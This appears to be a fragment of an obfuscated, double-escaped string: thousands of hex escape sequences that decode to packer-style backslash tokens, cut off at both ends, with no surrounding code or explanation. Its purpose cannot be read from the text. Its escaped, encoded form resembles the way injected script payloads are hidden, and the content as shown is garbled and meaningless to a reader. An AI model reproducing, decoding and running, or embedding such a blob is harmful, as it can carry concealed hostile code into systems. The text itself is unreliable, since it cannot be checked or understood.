c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5